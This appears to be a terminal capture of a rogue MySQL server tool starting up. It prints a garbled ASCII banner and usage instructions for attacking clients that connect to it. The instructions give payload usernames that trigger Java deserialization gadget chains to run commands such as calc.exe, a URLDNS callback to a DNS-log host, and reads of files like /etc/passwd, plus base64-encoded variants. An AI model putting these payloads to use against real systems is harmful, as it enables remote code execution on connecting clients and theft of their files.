 ^Croot@aa787e4f2422:~/tools/Mysqlist-master# java -jar fake-mysql-cli-0.0.4.jar -p 60003
?? ???????|
??/?7??? ??/
? /???? ???
???Z ?,????? /`?
?????????? /???
? Y?????`? /??/
??????????????/
?()? ?????|???
??>? ?_? ?? ? ??
? / ??? /???| ??
? ?_???(_?? ???
??7???????|?
????r??~?--|
Fake MySQL Server Cli
Version: 0.0.4
############################# USAGE #############################
Deserialization user: deser_[gadget]_[params]
Gadget: CB|CC31|CC44|ROME|7U21|8U20|C3P0|URLDNS
Example 1: deser_CB_calc.exe
Example 2: deser_URLDNS_http://your-dns-log
Read file user: fileread_[name]
Example 1: fileread_/etc/passwd
Example 2: fileread_C:\Program Files\src.zip
Support raw string and base64 (start with base64)
Example 1: user=deser_CB_calc.exe
Example 2: user=base64ZGVzZXJfQ0JfY2FsYy5leGU=
Support custom gadget (use file)
Example: save gadget to test.txt
Use: java -jar cli.jar -f test.txt
Use: deser_CUSTOM
#################################################################
07:51:04 [main] MySQLServer.StartServer start fake mysql server: 0.0.0.0:60003